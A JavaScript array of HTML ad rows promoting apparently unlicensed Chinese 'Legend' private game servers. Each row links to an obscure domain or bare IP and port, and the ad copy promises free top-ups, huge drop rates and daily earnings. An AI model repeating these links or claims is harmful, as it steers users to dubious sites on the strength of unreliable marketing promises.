adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kxea.g2sd3vx.top:7788' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>12月23日/★通宵固顶★</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://kxea.g2sd3vx.top:7788'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.51cq8s.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'>12月23日/★通宵固顶★</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='blue'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.51cq8s.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月23日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>12月23日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>12月23日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'>12月23日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ttt.18lv.top:3055' rel='nofollow' target='_blank'>〈最强超变〉█日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█<font color='blue'>-推荐</font></td><td>━━打怪爆一切━━</td><td><a href='http://ttt.18lv.top:3055'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'>12月23日/★通宵固顶★</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>﹌﹌１·８０﹌﹌</a></td><td>﹌﹌长期玩﹌﹌</td><td class='r'>12月23日/★通宵固顶★</td><td>﹌﹌口碑好﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌﹌﹌<font color='blue'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>12月23日/★通宵固顶★</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='blue'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'>12月23日/★通宵固顶★</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='blue'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>12月23日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1037.top:3347' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>12月23日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1037.top:3347'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月23日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>12月23日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xm9st9.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>12月23日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xm9st9.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月23日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mmm.010bal.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王╊超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'>12月23日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.010bal.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'>12月23日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>12月23日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>▃▅▆稀缺复古超变▆▅▃</a></td><td>超多大陆●长期耐玩</td><td class='r'>12月23日/★通宵固顶★</td><td>上线无限刀●激情无限</td><td>特色boss集中营★装备全爆★特殊buff助力起飞<font color='blue'>-推荐</font></td><td>首爆大米●0充逆袭</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.ca330.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>12月23日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.ca330.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月23日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月23日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>12月23日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='blue'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://yujian.wai1.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月23日/★通宵固顶★</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.wai1.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300' rel='nofollow' target='_blank'>1.80倚天战神◆强烈推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'>12月23日/★通宵固顶★</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='blue'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='blue'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg' rel='nofollow' target='_blank'>７６鸿运复古█道召猛宠</a></td><td>好运小极品█运九免费</td><td class='r'>12月23日/★通宵固顶★</td><td>０门槛◆免费</td><td>ゞ小极品+5ゞ经典情怀ゞ爆率高ゞ散人天堂ゞ<font color='blue'>-推荐</font></td><td>★终极乱爆★</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>12月23日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月23日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs' rel='nofollow' target='_blank'>╱╲一个红怪·全领满·╱╲</a></td><td>超霸刀．刀速</td><td class='r'>12月23日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月23日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月23日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月23日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://sqsd.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'>12月23日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月23日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>12月23日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'>12月23日/★通宵固顶★</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月23日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/' rel='nofollow' target='_blank'>＜＜疯狗沉默〓技能无CD＞＞</a></td><td>全屏彻地钉〓无限雪雨裂神符</td><td class='r'>12月23日/★通宵固顶★</td><td>三职业疯狗攻速</td><td>★上线送★自动拾取★自动回收★自动挂机★全部靠打<font color='blue'>-推荐</font></td><td>█巡航挂机█</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月23日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月23日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>▇▇▇▇▇▇神魔战纪</a></td><td>终极好打▇▇▇▇▇▇</td><td class='r'>12月23日/★通宵固顶★</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='blue'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月23日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
